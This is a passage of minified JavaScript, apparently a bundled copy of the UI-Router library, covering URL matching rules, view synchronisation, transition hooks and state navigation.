v=i.substring(d);if(i=i.substring(0,d),0<v.length)for(f=0;n=c.exec(v);)p((r=h(n,!0)).id),this._params.push(t.fromSearch(r.id,r.type,e.state)),f=s.lastIndex}this._segments.push(i),this._compiled=l.map(function(t){return re.apply(null,t)}).concat(re(i))}var se=function(){return(se=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},ce=(le.prototype.fromConfig=function(t,e,n){return new X(t,e,J.CONFIG,this.router.urlService.config,n)},le.prototype.fromPath=function(t,e,n){return new X(t,e,J.PATH,this.router.urlService.config,n)},le.prototype.fromSearch=function(t,e,n){return new X(t,e,J.SEARCH,this.router.urlService.config,n)},le);function le(t){this.router=t}var fe=(pe.prototype.compile=function(t,e){var n=this.router.urlService.config,r=e&&!e.state&&e.params;e=r?se({state:{params:r}},e):e;var i={strict:n._isStrictMode,caseInsensitive:n._isCaseInsensitive};return new ae(t,n.paramTypes,this.paramFactory,Object($.r)(i,e))},pe.prototype.isMatcher=function(n){if(!Object(w.i)(n))return!1;var r=!0;return Object($.w)(ae.prototype,function(t,e){Object(w.d)(t)&&(r=r&&Object(w.c)(n[e])&&Object(w.d)(n[e]))}),r},pe.prototype.$get=function(){var t=this.router.urlService.config;return t.paramTypes.enqueue=!1,t.paramTypes._flushTypeQueue(),this},pe);function pe(t){var r=this;this.router=t,this.paramFactory=new ce(this.router),this.caseInsensitive=function(t){return r.router.urlService.config.caseInsensitive(t)},this.defaultSquashPolicy=function(t){return r.router.urlService.config.defaultSquashPolicy(t)},this.strictMode=function(t){return r.router.urlService.config.strictMode(t)},this.type=function(t,e,n){return r.router.urlService.config.type(t,e,n)||r},Object($.r)(this,{UrlMatcher:ae,Param:X})}var he=(de.prototype.compile=function(t){return this.router.urlMatcherFactory.compile(t)},de.prototype.create=function(t,e){var n=this,r=At.isState,i=Object(b.l)([[w.l,function(t){return i(n.compile(t))}],[Object(b.h)(ae),function(t){return n.fromUrlMatcher(t,e)}],[r,function(t){return n.fromState(t,n.router)}],[Object(b.h)(RegExp),function(t){return n.fromRegExp(t,e)}],[w.d,function(t){return new ve(t,e)}]]),o=i(t);if(!o)throw new Error("invalid 'what' in when()");return o},de.prototype.fromUrlMatcher=function(n,e){var t=e;Object(w.l)(e)&&(e=this.router.urlMatcherFactory.compile(e)),Object(b.h)(ae)(e)&&(t=function(t){return e.format(t)});var r={urlMatcher:n,matchPriority:function(e){var t=n.parameters().filter(function(t){return t.isOptional});return t.length?t.filter(function(t){return e[t.id]}).length/t.length:1e-6},type:"URLMATCHER"};return Object($.r)(new ve(function(t){var e=n.exec(t.path,t.search,t.hash);return n.validates(e)&&e},t),r)},de.prototype.fromState=function(r,i){var t={state:r,type:"STATE"};return Object($.r)(this.fromUrlMatcher(r.url,function(t){var e=i.stateService,n=i.globals;e.href(r,t)!==e.href(n.current,n.params)&&e.transitionTo(r,t,{inherit:!0,source:"url"})}),t)},de.prototype.fromRegExp=function(e,t){if(e.global||e.sticky)throw new Error("Rule RegExp must not be global or sticky");var n=Object(w.l)(t)?function(n){return t.replace(/\$(\$|\d{1,2})/,function(t,e){return n["$"===e?0:Number(e)]})}:t,r={regexp:e,type:"REGEXP"};return Object($.r)(new ve(function(t){return e.exec(t.path)},n),r)},de.isUrlRule=function(e){return e&&["type","match","handler"].every(function(t){return Object(w.c)(e[t])})},de);function de(t){this.router=t}var ve=function(t,e){var n=this;this.match=t,this.type="RAW",this.matchPriority=function(t){return 0-n.$id},this.handler=e||$.y};var ge=(me.prototype.update=function(t){var e=this.router.locationService;t?this.location=e.url():e.url()!==this.location&&e.url(this.location,!0)},me.prototype.push=function(t,e,n){var r=n&&!!n.replace;this.router.urlService.url(t.format(e||{}),r)},me.prototype.href=function(t,e,n){var r=t.format(e);if(null==r)return null;n=n||{absolute:!1};var i,o,a,u,s=this.router.urlService.config,c=s.html5Mode();if(c||null===r||(r="#"+s.hashPrefix()+r),i=r,o=c,a=n.absolute,r="/"===(u=s.baseHref())?i:o?C(u)+i:a?u.slice(1)+i:i,!n.absolute||!r)return r;var l=!c&&r?"/":"",f=s.port(),p=80===f||443===f?"":":"+f;return[s.protocol(),"://",s.host(),p,l,r].join("")},Object.defineProperty(me.prototype,"interceptDeferred",{get:function(){return this.router.urlService.interceptDeferred},enumerable:!0,configurable:!0}),me);function me(t){var r=this;this.router=t,this.sync=function(t){return r.router.urlService.sync(t)},this.listen=function(t){return r.router.urlService.listen(t)},this.deferIntercept=function(t){return r.router.urlService.deferIntercept(t)},this.match=function(t){return r.router.urlService.match(t)},this.initial=function(t){return r.router.urlService.rules.initial(t)},this.otherwise=function(t){return r.router.urlService.rules.otherwise(t)},this.removeRule=function(t){return r.router.urlService.rules.removeRule(t)},this.rule=function(t){return r.router.urlService.rules.rule(t)},this.rules=function(){return r.router.urlService.rules.rules()},this.sort=function(t){return r.router.urlService.rules.sort(t)},this.when=function(t,e,n){return r.router.urlService.rules.when(t,e,n)},this.urlRuleFactory=new he(t)}var ye=($e.normalizeUIViewTarget=function(t,e){void 0===e&&(e="");var n=e.split("@"),r=n[0]||"$default",i=Object(w.l)(n[1])?n[1]:"^",o=/^(\^(?:\.\^)*)\.(.*$)/.exec(r);return o&&(i=o[1],r=o[2]),"!"===r.charAt(0)&&(r=r.substr(1),i=""),/^(\^(?:\.\^)*)$/.exec(i)?i=i.split(".").reduce(function(t,e){return t.parent},t).name:"."===i&&(i=t.name),{uiViewName:r,uiViewContextAnchor:i}},$e.prototype._rootViewContext=function(t){return this._rootContext=t||this._rootContext},$e.prototype._viewConfigFactory=function(t,e){this._viewConfigFactories[t]=e},$e.prototype.createViewConfig=function(t,e){var n=this._viewConfigFactories[e.$type];if(!n)throw new Error("ViewService: No view config factory registered for type "+e.$type);var r=n(t,e);return Object(w.a)(r)?r:[r]},$e.prototype.deactivateViewConfig=function(t){B.traceViewServiceEvent("<- Removing",t),Object($.L)(this._viewConfigs,t)},$e.prototype.activateViewConfig=function(t){B.traceViewServiceEvent("-> Registering",t),this._viewConfigs.push(t)},$e.prototype.sync=function(){var n=this,r=this._uiViews.map(function(t){return[t.fqn,t]}).reduce($.h,{});function i(t){for(var e=t.viewDecl.$context,n=0;++n&&e.parent;)e=e.parent;return n}var o=Object(b.e)(function(t,e,n,r){return e*(t(n)-t(r))}),t=this._uiViews.sort(o(function(t){var e=function(t){return t&&t.parent?e(t.parent)+1:1};return 1e4*t.fqn.split(".").length+e(t.creationContext)},1)).map(function(t){var e=n._viewConfigs.filter($e.matches(r,t));return 1<e.length&&e.sort(o(i,-1)),{uiView:t,viewConfig:e[0]}}),e=t.map(function(t){return t.viewConfig}),a=this._viewConfigs.filter(function(t){return!Object($.z)(e,t)}).map(function(t){return{uiView:void 0,viewConfig:t}});t.forEach(function(t){-1!==n._uiViews.indexOf(t.uiView)&&t.uiView.configUpdated(t.viewConfig)});var u=t.concat(a);this._listeners.forEach(function(t){return t(u)}),B.traceViewSync(u)},$e.prototype.registerUIView=function(e){B.traceViewServiceUIViewEvent("-> Registering",e);var t=this._uiViews;return t.filter(function(t){return t.fqn===e.fqn&&t.$type===e.$type}).length&&B.traceViewServiceUIViewEvent("!!!! duplicate uiView named:",e),t.push(e),this.sync(),function(){-1!==t.indexOf(e)?(B.traceViewServiceUIViewEvent("<- Deregistering",e),Object($.L)(t)(e)):B.traceViewServiceUIViewEvent("Tried removing non-registered uiView",e)}},$e.prototype.available=function(){return this._uiViews.map(Object(b.n)("fqn"))},$e.prototype.active=function(){return this._uiViews.filter(Object(b.n)("$config")).map(Object(b.n)("name"))},$e.matches=function(u,s){return function(t){if(s.$type!==t.viewDecl.$type)return!1;var e=t.viewDecl,n=e.$uiViewName.split("."),r=s.fqn.split(".");if(!Object($.q)(n,r.slice(0-n.length)))return!1;var i=1-n.length||void 0,o=r.slice(0,i).join("."),a=u[o].creationContext;return e.$uiViewContextAnchor===(a&&a.name)}},$e);function $e(t){var n=this;this.router=t,this._uiViews=[],this._viewConfigs=[],this._viewConfigFactories={},this._listeners=[],this._pluginapi={_rootViewContext:this._rootViewContext.bind(this),_viewConfigFactory:this._viewConfigFactory.bind(this),_registeredUIView:function(e){return Object($.t)(n._uiViews,function(t){return n.router.$id+"."+t.id===e})},_registeredUIViews:function(){return n._uiViews},_activeViewConfigs:function(){return n._viewConfigs},_onSync:function(t){return n._listeners.push(t),function(){return Object($.L)(n._listeners,t)}}}}var be=(we.prototype.dispose=function(){this.transitionHistory.clear(),this.successfulTransitions.clear(),this.transition=null},we);function we(){this.params=new it,this.lastStartedTransitionId=-1,this.transitionHistory=new l([],1),this.successfulTransitions=new l([],1)}var _e;function Oe(t){if(!(Object(w.d)(t)||Object(w.l)(t)||Object(b.h)(st)(t)||st.isDef(t)))throw new Error("'handler' must be a string, function, TargetState, or have a state: 'newtarget' property");return Object(w.d)(t)?t:Object(b.p)(t)}_e=function(t,e){var n,r,i,o,a,u,s,c,l=(n=t,(e.priority||0)-(n.priority||0));return 0!==l?l:(r=e,0!==(l=((i={STATE:4,URLMATCHER:4,REGEXP:3,RAW:2,OTHER:1})[t.type]||0)-(i[r.type]||0))?l:(a=e,0!==(l=(o=t).urlMatcher&&a.urlMatcher?ae.compare(o.urlMatcher,a.urlMatcher):0)?l:(s=e,(c={STATE:!0,URLMATCHER:!0})[(u=t).type]&&c[s.type]?0:(u.$id||0)-(s.$id||0))))};var Se=(Ce.prototype.dispose=function(t){this._rules=[],delete this._otherwiseFn},Ce.prototype.initial=function(t){var e=Oe(t);this.rule(this.urlRuleFactory.create(function(t,e){return 0===e.globals.transitionHistory.size()&&!!/^\/?$/.exec(t.path)},e))},Ce.prototype.otherwise=function(t){var e=Oe(t);this._otherwiseFn=this.urlRuleFactory.create(Object(b.p)(!0),e),this._sorted=!1},Ce.prototype.removeRule=function(t){Object($.L)(this._rules,t)},Ce.prototype.rule=function(t){var e=this;if(!he.isUrlRule(t))throw new Error("invalid rule");return t.$id=this._id++,t.priority=t.priority||0,this._rules.push(t),this._sorted=!1,function(){return e.removeRule(t)}},Ce.prototype.rules=function(){return this.ensureSorted(),this._rules.concat(this._otherwiseFn?[this._otherwiseFn]:[])},Ce.prototype.sort=function(t){for(var e=this.stableSort(this._rules,this._sortFn=t||this._sortFn),n=0,r=0;r<e.length;r++)e[r]._group=n,r<e.length-1&&0!==this._sortFn(e[r],e[r+1])&&n++;this._rules=e,this._sorted=!0},Ce.prototype.ensureSorted=function(){this._sorted||this.sort()},Ce.prototype.stableSort=function(t,r){var e=t.map(function(t,e){return{elem:t,idx:e}});return e.sort(function(t,e){var n=r(t.elem,e.elem);return 0===n?t.idx-e.idx:n}),e.map(function(t){return t.elem})},Ce.prototype.when=function(t,e,n){var r=this.urlRuleFactory.create(t,e);return Object(w.c)(n&&n.priority)&&(r.priority=n.priority),this.rule(r),r},Ce);function Ce(t){this.router=t,this._sortFn=_e,this._rules=[],this._id=0,this.urlRuleFactory=new he(t)}var je=(xe.prototype.caseInsensitive=function(t){return this._isCaseInsensitive=Object(w.c)(t)?t:this._isCaseInsensitive},xe.prototype.defaultSquashPolicy=function(t){if(Object(w.c)(t)&&!0!==t&&!1!==t&&!Object(w.l)(t))throw new Error("Invalid squash policy: "+t+". Valid policies: false, true, arbitrary-string");return this._defaultSquashPolicy=Object(w.c)(t)?t:this._defaultSquashPolicy},xe.prototype.strictMode=function(t){return this._isStrictMode=Object(w.c)(t)?t:this._isStrictMode},xe.prototype.type=function(t,e,n){var r=this.paramTypes.type(t,e,n);return Object(w.c)(e)?this:r},xe);function xe(t){var e=this;this.router=t,this.paramTypes=new et,this._isCaseInsensitive=!1,this._isStrictMode=!0,this._defaultSquashPolicy=!1,this.dispose=function(){return e.paramTypes.dispose()},this.baseHref=function(){return e.router.locationConfig.baseHref()},this.hashPrefix=function(t){return e.router.locationConfig.hashPrefix(t)},this.host=function(){return e.router.locationConfig.host()},this.html5Mode=function(){return e.router.locationConfig.html5Mode()},this.port=function(){return e.router.locationConfig.port()},this.protocol=function(){return e.router.locationConfig.protocol()}}var Ee=(ke.prototype.dispose=function(){this.listen(!1),this.rules.dispose()},ke.prototype.parts=function(){return{path:this.path(),search:this.search(),hash:this.hash()}},ke.prototype.sync=function(t){if(!t||!t.defaultPrevented){var e=this.router,n=e.urlService,r=e.stateService,i={path:n.path(),search:n.search(),hash:n.hash()},o=this.match(i);Object(b.l)([[w.l,function(t){return n.url(t,!0)}],[st.isDef,function(t){return r.go(t.state,t.params,t.options)}],[Object(b.h)(st),function(t){return r.go(t.state(),t.params(),t.options())}]])(o&&o.rule.handler(o.match,i,this.router))}},ke.prototype.listen=function(t){var e=this;if(!1!==t)return this._stopListeningFn=this._stopListeningFn||this.router.urlService.onChange(function(t){return e.sync(t)});this._stopListeningFn&&this._stopListeningFn(),delete this._stopListeningFn},ke.prototype.deferIntercept=function(t){void 0===t&&(t=!0),this.interceptDeferred=t},ke.prototype.match=function(t){var e=this;t=Object($.r)({path:"",search:{},hash:""},t);for(var n,r,i,o=this.rules.rules(),a=0;a<o.length&&(!n||n.rule._group===o[a]._group);a++){var u=(r=o[a],(i=r.match(t,e.router))&&{match:i,rule:r,weight:r.matchPriority(i)});n=!n||u&&u.weight>n.weight?u:n}return n},ke);function ke(t){var r=this;this.router=t,this.interceptDeferred=!1,this.rules=new Se(this.router),this.config=new je(this.router),this.url=function(t,e,n){return r.router.locationService.url(t,e,n)},this.path=function(){return r.router.locationService.path()},this.search=function(){return r.router.locationService.search()},this.hash=function(){return r.router.locationService.hash()},this.onChange=function(t){return r.router.locationService.onChange(t)}}var Te=0,Re=Object(f.a)("LocationServices",["url","path","search","hash","onChange"]),Pe=Object(f.a)("LocationConfig",["port","protocol","host","baseHref","html5Mode","hashPrefix"]),Ae=(Ie.prototype.disposable=function(t){this._disposables.push(t)},Ie.prototype.dispose=function(t){var e=this;t&&Object(w.d)(t.dispose)?t.dispose(this):(this._disposed=!0,this._disposables.slice().forEach(function(t){try{"function"==typeof t.dispose&&t.dispose(e),Object($.L)(e._disposables,t)}catch(t){}}))},Ie.prototype.plugin=function(t,e){void 0===e&&(e={});var n=new t(this,e);if(!n.name)throw new Error("Required property `name` missing on plugin: "+n);return this._disposables.push(n),this._plugins[n.name]=n},Ie.prototype.getPlugin=function(t){return t?this._plugins[t]:Object($.U)(this._plugins)},Ie);function Ie(t,e){void 0===t&&(t=Re),void 0===e&&(e=Pe),this.locationService=t,this.locationConfig=e,this.$id=Te++,this._disposed=!1,this._disposables=[],this.trace=B,this.viewService=new ye(this),this.globals=new be,this.transitionService=new rn(this),this.urlMatcherFactory=new fe(this),this.urlRouter=new ge(this),this.urlService=new Ee(this),this.stateRegistry=new Ht(this),this.stateService=new an(this),this._plugins={},this.viewService._pluginapi._rootViewContext(this.stateRegistry.root()),this.globals.$current=this.stateRegistry.root(),this.globals.current=this.globals.$current.self,this.disposable(this.globals),this.disposable(this.stateService),this.disposable(this.stateRegistry),this.disposable(this.transitionService),this.disposable(this.urlService),this.disposable(t),this.disposable(e)}function Me(e){e.addResolvable(dt.fromData(Ae,e.router),""),e.addResolvable(dt.fromData(ee,e),""),e.addResolvable(dt.fromData("$transition$",e),""),e.addResolvable(dt.fromData("$stateParams",e.params()),""),e.entering().forEach(function(t){e.addResolvable(dt.fromData("$state$",t),t)})}function Ne(t){function e(t){return Fe(t.token)?dt.fromData(t.token,null):t}Object($.U)(t.treeChanges()).reduce($.T,[]).reduce($.R,[]).forEach(function(t){t.resolvables=t.resolvables.map(e)})}function De(e){var t=e.to().redirectTo;if(t){var n=e.router.stateService;return Object(w.d)(t)?f.b.$q.when(t(e)).then(r):r(t)}function r(t){if(t)return t instanceof st?t:Object(w.l)(t)?n.target(t,e.params(),e.options()):t.state||t.params?n.target(t.state||e.to(),t.params||e.params(),e.options()):void 0}}var Ve=["$transition$",ee],Fe=Object($.z)(Ve);function Le(n){return function(t,e){return(0,e.$$state()[n])(t,e)}}function Ue(t){return new bt(t.treeChanges().to).resolvePath("EAGER",t).then($.E)}function qe(t,e){return new bt(t.treeChanges().to).subContext(e.$$state()).resolvePath("LAZY",t).then($.E)}function He(t){return new bt(t.treeChanges().to).resolvePath("LAZY",t).then($.E)}function Be(t){var e=f.b.$q,n=t.views("entering");if(n.length)return e.all(n.map(function(t){return e.when(t.load())})).then($.E)}function ze(t){var e=t.views("entering"),n=t.views("exiting");if(e.length||n.length){var r=t.router.viewService;n.forEach(function(t){return r.deactivateViewConfig(t)}),e.forEach(function(t){return r.activateViewConfig(t)}),r.sync()}}function We(t){function e(){n.transition===t&&(n.transition=null)}var n=t.router.globals;t.onSuccess({},function(){n.successfulTransitions.enqueue(t),n.$current=t.$to(),n.current=n.$current.self,Object($.m)(t.params(),n.params)},{priority:1e4}),t.promise.then(e,e)}function Ge(t){var e=t.options(),n=t.router.stateService,r=t.router.urlRouter;if("url"!==e.source&&e.location&&n.$current.navigable){var i={replace:"replace"===e.location};r.push(n.$current.navigable.url,n.params,i)}r.update(!0)}function Je(a){var u=a.router,t=a.entering().filter(function(t){return!!t.$$state().lazyLoad}).map(function(t){return Qe(a,t)});return f.b.$q.all(t).then(function(){if("url"!==a.originalTransition().options().source){var t=a.targetState();return u.stateService.target(t.identifier(),t.params(),t.options())}var e=u.urlService,n=e.match(e.parts()),r=n&&n.rule;if(r&&"STATE"===r.type){var i=r.state,o=n.match;return u.stateService.target(i,o,a.options())}u.urlService.sync()})}var Ke=Le("onExit"),Ze=Le("onRetain"),Ye=Le("onEnter");function Qe(e,n){var r=n.$$state().lazyLoad,t=r._promise;if(!t){t=r._promise=f.b.$q.when(r(e,n)).then(function(t){t&&Array.isArray(t.states)&&t.states.forEach(function(t){return e.router.stateRegistry.register(t)});return t}).then(function(t){return delete n.lazyLoad,delete n.$$state().lazyLoad,delete r._promise,t},function(t){return delete r._promise,f.b.$q.reject(t)})}return t}var Xe=function(t,e,n,r,i,o,a,u){void 0===i&&(i=!1),void 0===o&&(o=Wt.HANDLE_RESULT),void 0===a&&(a=Wt.REJECT_ERROR),void 0===u&&(u=!1),this.name=t,this.hookPhase=e,this.hookOrder=n,this.criteriaMatchPath=r,this.reverseSort=i,this.getResultHandler=o,this.getErrorHandler=a,this.synchronous=u};function tn(t){var e=t._ignoredReason();if(e){B.traceTransitionIgnored(t);var n=t.router.globals.transition;return"SameAsCurrent"===e&&n&&n.abort(),h.ignored().toPromise()}}function en(t){if(!t.valid())throw new Error(t.error().toString())}var nn={location:!0,relative:null,inherit:!1,notify:!0,reload:!1,custom:{},current:function(){return null},source:"unknown"},rn=(on.prototype.onCreate=function(t,e,n){},on.prototype.onBefore=function(t,e,n){},on.prototype.onStart=function(t,e,n){},on.prototype.onExit=function(t,e,n){},on.prototype.onRetain=function(t,e,n){},on.prototype.onEnter=function(t,e,n){},on.prototype.onFinish=function(t,e,n){},on.prototype.onSuccess=function(t,e,n){},on.prototype.onError=function(t,e,n){},on.prototype.dispose=function(t){Object($.U)(this._registeredHooks).forEach(function(e){return e.forEach(function(t){t._deregistered=!0,Object($.L)(e,t)})})},on.prototype.create=function(t,e){return new ee(t,e,this._router)},on.prototype._defineCoreEvents=function(){var t=Ft,e=Wt,n=this._criteriaPaths;this._defineEvent("onCreate",t.CREATE,0,n.to,!1,e.LOG_REJECTED_RESULT,e.THROW_ERROR,!0),this._defineEvent("onBefore",t.BEFORE,0,n.to),this._defineEvent("onStart",t.RUN,0,n.to),this._defineEvent("onExit",t.RUN,100,n.exiting,!0),this._defineEvent("onRetain",t.RUN,200,n.retained),this._defineEvent("onEnter",t.RUN,300,n.entering),this._defineEvent("onFinish",t.RUN,400,n.to),this._defineEvent("onSuccess",t.SUCCESS,0,n.to,!1,e.LOG_REJECTED_RESULT,e.LOG_ERROR,!0),this._defineEvent("onError",t.ERROR,0,n.to,!1,e.LOG_REJECTED_RESULT,e.LOG_ERROR,!0)},on.prototype._defineCorePaths=function(){var t=Ut.STATE,e=Ut.TRANSITION;this._definePathType("to",e),this._definePathType("from",e),this._definePathType("exiting",t),this._definePathType("retained",t),this._definePathType("entering",t)},on.prototype._defineEvent=function(t,e,n,r,i,o,a,u){void 0===i&&(i=!1),void 0===o&&(o=Wt.HANDLE_RESULT),void 0===a&&(a=Wt.REJECT_ERROR),void 0===u&&(u=!1);var s=new Xe(t,e,n,r,i,o,a,u);this._eventTypes.push(s),Yt(this,this,s)},on.prototype._getEvents=function(e){return(Object(w.c)(e)?this._eventTypes.filter(function(t){return t.hookPhase===e}):this._eventTypes.slice()).sort(function(t,e){var n=t.hookPhase-e.hookPhase;return 0==n?t.hookOrder-e.hookOrder:n})},on.prototype._definePathType=function(t,e){this._criteriaPaths[t]={name:t,scope:e}},on.prototype._getPathTypes=function(){return this._criteriaPaths},on.prototype.getHooks=function(t){return this._registeredHooks[t]},on.prototype._registerCoreTransitionHooks=function(){var t=this._deregisterHookFns;t.addCoreResolves=this.onCreate({},Me),t.ignored=this.onBefore({},tn,{priority:-9999}),t.invalid=this.onBefore({},en,{priority:-1e4}),t.redirectTo=this.onStart({to:function(t){return!!t.redirectTo}},De),t.onExit=this.onExit({exiting:function(t){return!!t.onExit}},Ke),t.onRetain=this.onRetain({retained:function(t){return!!t.onRetain}},Ze),t.onEnter=this.onEnter({entering:function(t){return!!t.onEnter}},Ye),t.eagerResolve=this.onStart({},Ue,{priority:1e3}),t.lazyResolve=this.onEnter({entering:Object(b.p)(!0)},qe,{priority:1e3}),t.resolveAll=this.onFinish({},He,{priority:1e3}),t.loadViews=this.onFinish({},Be),t.activateViews=this.onSuccess({},ze),t.updateGlobals=this.onCreate({},We),t.updateUrl=this.onSuccess({},Ge,{priority:9999}),t.lazyLoad=this.onBefore({entering:function(t){return!!t.lazyLoad}},Je)},on);function on(t){this._transitionCount=0,this._eventTypes=[],this._registeredHooks={},this._criteriaPaths={},this._router=t,this.$view=t.viewService,this._deregisterHookFns={},this._pluginapi=Object($.n)(Object(b.p)(this),{},Object(b.p)(this),["_definePathType","_defineEvent","_getPathTypes","_getEvents","getHooks"]),this._defineCorePaths(),this._defineCoreEvents(),this._registerCoreTransitionHooks(),t.globals.successfulTransitions.onEvict(Ne)}var an=(Object.defineProperty(un.prototype,"transition",{get:function(){return this.router.globals.transition},enumerable:!0,configurable:!0}),Object.defineProperty(un.prototype,"params",{get:function(){return this.router.globals.params},enumerable:!0,configurable:!0}),Object.defineProperty(un.prototype,"current",{get:function(){return this.router.globals.current},enumerable:!0,configurable:!0}),Object.defineProperty(un.prototype,"$current",{get:function(){return this.router.globals.$current},enumerable:!0,configurable:!0}),un.prototype.dispose=function(){this.defaultErrorHandler($.E),this.invalidCallbacks=[]},un.prototype._handleInvalidTargetState=function(t,n){function r(){return e.transitionHistory.peekTail()}var i=this,o=lt.makeTargetState(this.router.stateRegistry,t),e=this.router.globals,a=r(),u=new l(this.invalidCallbacks.slice()),s=new bt(t).injector(),c=function(t){if(t instanceof st){var e=t;return(e=i.target(e.identifier(),e.params(),e.options())).valid()?r()!==a?h.superseded().toPromise():i.transitionTo(e.identifier(),e.params(),e.options()):h.invalid(e.error()).toPromise()}};return function e(){var t=u.dequeue();return void 0===t?h.invalid(n.error()).toPromise():f.b.$q.when(t(n,o,s)).then(c).then(function(t){return t||e()})}()},un.prototype.onInvalid=function(t){return this.invalidCallbacks.push(t),function(){Object($.L)(this.invalidCallbacks)(t)}.bind(this)},un.prototype.reload=function(t){return this.transitionTo(this.current,this.params,{reload:!Object(w.c)(t)||t,inherit:!1,notify:!1})},un.prototype.go=function(t,e,n){var r={relative:this.$current,inherit:!0},i=Object($.o)(n,r,nn);return this.transitionTo(t,e,i)},un.prototype.target=function(t,e,n){if(void 0===n&&(n={}),Object(w.i)(n.reload)&&!n.reload.name)throw new Error("Invalid reload state object");var r=this.router.stateRegistry;if(n.reloadState=!0===n.reload?r.root():r.matcher.find(n.reload,n.relative),n.reload&&!n.reloadState)throw new Error("No such reload state '"+(Object(w.l)(n.reload)?n.reload:n.reload.name)+"'");return new st(this.router.stateRegistry,t,e,n)},un.prototype.getCurrentPath=function(){var t=this,e=this.router.globals.successfulTransitions.peekTail();return e?e.treeChanges().to:[new at(t.router.stateRegistry.root())]},un.prototype.transitionTo=function(t,e,n){var o=this;void 0===e&&(e={}),void 0===n&&(n={});var a=this.router,u=a.globals;n=Object($.o)(n,nn),n=Object($.r)(n,{current:function(){return u.transition}});var r=this.target(t,e,n),i=this.getCurrentPath();if(!r.exists())return this._handleInvalidTargetState(i,r);if(!r.valid())return Object($.O)(r.error());var s=function(i){return function(t){if(t instanceof h){var e=a.globals.lastStartedTransitionId<=i.$id;if(t.type===p.IGNORED)return e&&a.urlRouter.update(),f.b.$q.when(u.current);var n=t.detail;if(t.type===p.SUPERSEDED&&t.redirected&&n instanceof st){var r=i.redirect(n);return r.run().catch(s(r))}if(t.type===p.ABORTED)return e&&a.urlRouter.update(),f.b.$q.reject(t)}return o.defaultErrorHandler()(t),f.b.$q.reject(t)}},c=this.router.transitionService.create(i,r),l=c.run().catch(s(c));return Object($.N)(l),Object($.r)(l,{transition:c})},un.prototype.is=function(t,e,n){n=Object($.o)(n,{relative:this.$current});var r=this.router.stateRegistry.matcher.find(t,n.relative);if(Object(w.c)(r)){if(this.$current!==r)return!1;if(!e)return!0;var i=r.parameters({inherit:!0,matchingKeys:e});return X.equals(i,X.values(i,e),this.params)}},un.prototype.includes=function(t,e,n){n=Object($.o)(n,{relative:this.$current});var r=Object(w.l)(t)&&u.fromString(t);if(r){if(!r.matches(this.$current.name))return!1;t=this.$current.name}var i=this.router.stateRegistry.matcher.find(t,n.relative),o=this.$current.includes;if(Object(w.c)(i)){if(!Object(w.c)(o[i.name]))return!1;if(!e)return!0;var a=i.parameters({inherit:!0,matchingKeys:e});return X.equals(a,X.values(a,e),this.params)}},un.prototype.href=function(t,e,n){var r={lossy:!0,inherit:!0,absolute:!1,relative:this.$current};n=Object($.o)(n,r),e=e||{};var i=this.router.stateRegistry.matcher.find(t,n.relative);if(!Object(w.c)(i))return null;n.inherit&&(e=this.params.$inherit(e,this.$current,i));var o=i&&n.lossy?i.navigable:i;return o&&void 0!==o.url&&null!==o.url?this.router.urlRouter.href(o.url,e,{absolute:n.absolute}):null},un.prototype.defaultErrorHandler=function(t){return this._defaultErrorHandler=t||this._defaultErrorHandler},un.prototype.get=function(t,e){var n=this.router.stateRegistry;return 0===arguments.length?n.get():n.get(t,e||this.$current)},un.prototype.lazyLoad=function(t,e){var n=this.get(t);if(!n||!n.lazyLoad)throw new Error("Can not lazy load "+t);var r=this.getCurrentPath(),i=lt.makeTargetState(this.router.stateRegistry,r);return Qe(e=e||this.router.transitionService.create(r,i),n)},un);function un(t){this.router=t,this.invalidCallbacks=[],this._defaultErrorHandler=function(t){t instanceof Error&&t.stack?(console.error(t),console.error(t.stack)):t instanceof h?(console.error(t.toString()),t.detail&&t.detail.stack&&console.error(t.detail.stack)):console.error(t)};var e=Object.keys(un.prototype).filter(Object(b.i)(Object($.z)(["current","$current","params","transition"])));Object($.n)(Object(b.p)(un.prototype),this,Object(b.p)(this),e)}function sn(t,e){var n=e[0],r=e[1];return t.hasOwnProperty(n)?Object(w.a)(t[n])?t[n].push(r):t[n]=[t[n],r]:t[n]=r,t}function cn(t){return t.split("&").filter($.y).map(T).reduce(sn,{})}var ln={when:function(n){return new Promise(function(t,e){return t(n)})},reject:function(n){return new Promise(function(t,e){e(n)})},defer:function(){var n={};return n.promise=new Promise(function(t,e){n.resolve=t,n.reject=e}),n},all:function(t){if(Object(w.a)(t))return Promise.all(t);if(Object(w.i)(t)){var e=Object.keys(t).map(function(e){return t[e].then(function(t){return{key:e,val:t}})});return ln.all(e).then(function(t){return t.reduce(function(t,e){return t[e.key]=e.val,t},{})})}}},fn={},pn=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,hn=/([^\s,]+)/g,dn={get:function(t){return fn[t]},has:function(t){return null!=dn.get(t)},invoke:function(t,e,n){var r=Object($.r)({},fn,n||{}),i=dn.annotate(t),o=Object($.l)(function(t){return r.hasOwnProperty(t)},function(t){return"DI can't find injectable: '"+t+"'"}),a=i.filter(o).map(function(t){return r[t]});return Object(w.d)(t)?t.apply(e,a):t.slice(-1)[0].apply(e,a)},annotate:function(t){if(!Object(w.e)(t))throw new Error("Not an injectable function: "+t);if(t&&t.$inject)return t.$inject;if(Object(w.a)(t))return t.slice(0,-1);var e=t.toString().replace(pn,"");return e.slice(e.indexOf("(")+1,e.indexOf(")")).match(hn)||[]}};function vn(t){function e(t){return t||""}var n=E(t).map(e),r=n[0],i=n[1],o=k(r).map(e);return{path:o[0],search:o[1],hash:i,url:t}}function gn(t){var e=t.path(),n=t.search(),r=t.hash(),i=Object.keys(n).map(function(e){var t=n[e];return(Object(w.a)(t)?t:[t]).map(function(t){return e+"="+t})}).reduce($.T,[]).join("&");return e+(i?"?"+i:"")+(r?"#"+r:"")}function mn(r,i,o,a){return function(t){var e=t.locationService=new o(t),n=t.locationConfig=new a(t,i);return{name:r,service:e,configuration:n,dispose:function(t){t.dispose(e),t.dispose(n)}}}}var yn=($n.prototype.url=function(e,t){return void 0===t&&(t=!0),Object(w.c)(e)&&e!==this._get()&&(this._set(null,null,e,t),this.fireAfterUpdate&&this._listeners.forEach(function(t){return t({url:e})})),gn(this)},$n.prototype.onChange=function(t){var e=this;return this._listeners.push(t),function(){return Object($.L)(e._listeners,t)}},$n.prototype.dispose=function(t){Object($.p)(this._listeners)},$n);function $n(t,e){var n=this;this.fireAfterUpdate=e,this._listeners=[],this._listener=function(e){return n._listeners.forEach(function(t){return t(e)})},this.hash=function(){return 